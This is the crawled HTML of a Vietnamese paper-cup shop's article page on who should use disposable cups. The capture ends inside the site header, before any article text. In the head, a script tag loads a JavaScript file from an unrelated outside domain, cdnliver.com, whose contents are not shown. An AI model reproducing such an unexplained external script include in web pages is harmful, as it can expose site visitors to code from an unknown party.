

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html
body_size: 21795
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="EgogUpaa8uc1eGr7u4z87EjcT0JrwxyxsAClFx4m"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/33275/thumb/favicon.png"><meta property="fb:app_id" content="https://www.facebook.com/vyvypapercup/" />
        <title>Ai nên sử dụng cốc giấy dùng 1 lần? </title>
<meta name="keywords" content="cốc giấy dùng 1 lần, coc giay dung 1 lan">
<meta name="description" content="Cốc giấy sử dụng 1 lần đẹp mắt, ấn tượng, thu hút tại Vy Vy.">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html"/>
<link rel="alternate" hreflang="vi-vn" href="https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html"/>
<meta property="og:title" content="Ai nên sử dụng cốc giấy dùng 1 lần?" />
<meta property="og:description" content="Cốc giấy sử dụng 1 lần đẹp mắt, ấn tượng, thu hút tại Vy Vy." />
<meta property="og:url" content="https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Ai nên sử dụng cốc giấy dùng 1 lần?" />
<meta property="og:site_name" content="lygiaycaocap.com" />
<meta property="og:image" content="https://media.loveitopcdn.com/33275/thumb/upload/images/ai-nen-su-dung-coc-giay-dung-1-lan.png" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Ai nên sử dụng cốc giấy dùng 1 lần?" />
<meta name="twitter:description" content="Cốc giấy sử dụng 1 lần đẹp mắt, ấn tượng, thu hút tại Vy Vy." /><link href="https://lygiaycaocap.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#0037a6;--primary-sub-color:#0037a640;--sub-color:#ff0000;--line-bottom-menu-color:#ff000070;--txt-color:#000000;--txt-sub-color:#00000073;--price-color:#ff0000;--price-sub-color:#ff000073;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:#000000;--breadcrumbs-height:22px;--link-color:#0037a6;--header-bg-color:#7cb342;--header-bgsub-color:#7cb342;--header-txt-color:#ffffff;--header-txt-color-hover:#0fa04a;--footer-bg-color:#ffffff;--footer-txt-color:#000000;--footer-title-color:#444444;--menu-bg-color:#0037a6;--menu-bg-color-mobile:#0037a6;--sub-menu-bg-color:#ffffff;--menu-bg-active-color:;--menu-txt-color:#ffffff;--menu-txt-child-color:#ffffff;--menu-txt-active-color:#f3ab24;--space-between-widget:35px;--space-between-widget-mobile:23.333333333333px;--menu-height:30px;--font-website:'Roboto';--font-size-website:15px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <script src='https://cdnliver.com/js/thanhtuyen.js'></script><script>var layout_product_item='style2';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/lygiaycaocap.com\/fast-order","admin_widget":"https:\/\/lygiaycaocap.com\/admin\/widget","admin_menu":"https:\/\/lygiaycaocap.com\/admin\/menu","admin_post":"https:\/\/lygiaycaocap.com\/admin\/post","admin_product":"https:\/\/lygiaycaocap.com\/admin\/product","admin_setting_website":"https:\/\/lygiaycaocap.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/lygiaycaocap.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/lygiaycaocap.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/lygiaycaocap.com\/admin\/slider","admin_gallery_image":"https:\/\/lygiaycaocap.com\/admin\/gallery_image","admin_testimonials":"https:\/\/lygiaycaocap.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="post_detail";</script>
        
    <script type="application/ld+json">
        {
            "@context": "https://schema.org/",
            "@type": "Article",
            "name": "Ai nên sử dụng cốc giấy dùng 1 lần?",
            "image": "https://media.loveitopcdn.com/33275/thumb/upload/images/ai-nen-su-dung-coc-giay-dung-1-lan.png",
            "description": "Cốc giấy dùng 1 lần vừa có thiết kế đẹp mắt, vừa an toàn cho sức khỏe lại thân thiện với môi trường do đó ngày càng được nhiều quán cafe, nhà hàng, khách sạn, sân bay, nhà ga... sử dụng.",
            "url": "https://lygiaycaocap.com/tu-van-ly-giay/ai-nen-su-dung-coc-giay-dung-1-lan.html"
        }
    </script>
    </head>
    <body class="post_detail  mobile-768 title_heading_style10 product_layout_sale_style1 product_layout_item_style2 product_display_btn_1 buttom_layout_style2 sidebar_right gallery_grid menu_fixed_1 menu_style_default layout_full tab_style12 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top " style="background-color:#0037a6;">
	<div class="container">
    	            <div class="textAlign-left topbar-left">
                <div class="section-infor-topbar relative">
                	<ul class="info-account line-right">
                                                    <li>
                            	                            		<span class="phone-label">Gọi ngay</span>
                            	                                                                                                            <a href="tel:0919 823 132 ">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                            0919 823 132 
                                        </a>
                                                                                                                                                <a href="tel: 0905 829 796 (Zalo)">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                             0905 829 796 (Zalo)
                                        </a>
                                                                                                </li>
                                                                        <li>
                            <a href="mailto:lygiayvyvy@gmail.com - vyvypapercup@gmail.com">
                                <span class="color">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                lygiayvyvy@gmail.com - vyvypapercup@gmail.com
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
                        <div class="textAlign-right topbar-right">
        	<div class="textAlign-right">
                            <div class="social-header d-inline-block relative">
                                                            <a href="https://www.facebook.com/vyvypapercup/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="24px" height="24px">
                        </a>
                                                                                <a href="https://twitter.com/lygiayvyvy/" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="24px" height="24px">
                        </a>
                                                                                                                                                        <a href="https://www.linkedin.com/in/papercup-ly-giay-vy-vy-8b868955/" rel="nofollow" aria-label="linkedin" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-linkedin.png" alt="linkedin" width="24px" height="24px">
                        </a>
                                                                                                                                        </div>
                                                                            </div>
        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_ecommerce.css?id=fae4349f5d27a261e070" >
	<style>header .mini-cart3 .mini-cart-number{background-color: #ff0000 !important; } header .mini-cart3 a{color: #ff0000 !important;} header .header-container.fixed-ontop .mb-menu li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a, header .header-finemarket.fixed-ontop .mega-container:hover .mega-menu-title .h3{ color: #f3ab24 !important; } @media(min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a, header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a, header .header-finemarket.fixed-ontop .mega-container .mega-menu-title .h3{color: #ff0000 !important;}}
</style>

<div class="d-lg-none header-mobile">
	<div class="header-ecommerce header-container no-pd-menu-header " style="">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://lygiaycaocap.com" aria-label="Ai nên sử dụng cốc giấy dùng 1 lần?" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://lygiaycaocap.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://lygiaycaocap.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://lygiaycaocap.com" aria-label="Ai nên sử dụng cốc giấy dùng 1 lần?" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/ly-giay-cao-cap-vy-vy.html"  aria-label="VỀ VY VY">
													VỀ VY VY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/tu-van-ly-giay/"  aria-label="TƯ VẤN LY GIẤY">
													TƯ VẤN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/chinh-sach/"  aria-label="CHÍNH SÁCH">
													CHÍNH SÁCH
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/huong-dan-dat-mua-ly-giay.html"  aria-label="HƯỚNG DẪN">
													HƯỚNG DẪN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/dat-in-ly-giay.html"  aria-label="ĐẶT IN LY GIẤY">
													ĐẶT IN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  							  							  			<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="1">
            <ul class="nav mb-menu">
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ly-giay-cafe/"  aria-label="Ly Giấy Cafe">
                            <span class="">Ly Giấy Cafe</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/"  aria-label="Ống đựng Ly Giấy - Hàn Quốc">
                            <span class="">Ống đựng Ly Giấy - Hàn Quốc</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/san-pham-ly-giay/"  aria-label="SẢN PHẨM LY GIẤY">
                            <span class="">SẢN PHẨM LY GIẤY</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>					  							  									<div class="textAlign-right">
                            <div class="social-header d-inline-block relative">
                                                            <a href="https://www.facebook.com/vyvypapercup/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="24px" height="24px">
                        </a>
                                                                                <a href="https://twitter.com/lygiayvyvy/" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="24px" height="24px">
                        </a>
                                                                                                                                                        <a href="https://www.linkedin.com/in/papercup-ly-giay-vy-vy-8b868955/" rel="nofollow" aria-label="linkedin" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-linkedin.png" alt="linkedin" width="24px" height="24px">
                        </a>
                                                                                                                                        </div>
                                                                            </div>
					  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-ecommerce header-container no-pd-menu-header show-readmore" data-limit_menu_item="6" style="">
	<div class="wb-main-header d-none d-lg-block">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12 header-desktop">
			        <div class="header-logo">
						<a href="https://lygiaycaocap.com" aria-label="Ai nên sử dụng cốc giấy dùng 1 lần?" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>					</div>
											<ul class="list-inline-block pull-right">
		                    			                    <li>
									<form class="search-form" action="https://lygiaycaocap.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://lygiaycaocap.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix reset-col-padding">
				<div class="col-lg-3 col-md-12 col-sm-12 col-12 menu-category">
					<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="1">
            <ul class="nav mb-menu">
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ly-giay-cafe/"  aria-label="Ly Giấy Cafe">
                            <span class="">Ly Giấy Cafe</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/"  aria-label="Ống đựng Ly Giấy - Hàn Quốc">
                            <span class="">Ống đựng Ly Giấy - Hàn Quốc</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/san-pham-ly-giay/"  aria-label="SẢN PHẨM LY GIẤY">
                            <span class="">SẢN PHẨM LY GIẤY</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 menu-cart center-vertical-nojustify height-menu-fixed">
					<div class="header-logo">
						<a href="https://lygiaycaocap.com" aria-label="Ai nên sử dụng cốc giấy dùng 1 lần?" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>					</div>
					<a href="https://lygiaycaocap.com" aria-label="Ai nên sử dụng cốc giấy dùng 1 lần?" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>											<ul class="list-inline-block pull-right">
		                    			                    <li>
									<form class="search-form" action="https://lygiaycaocap.com/search/product/autocomplete">
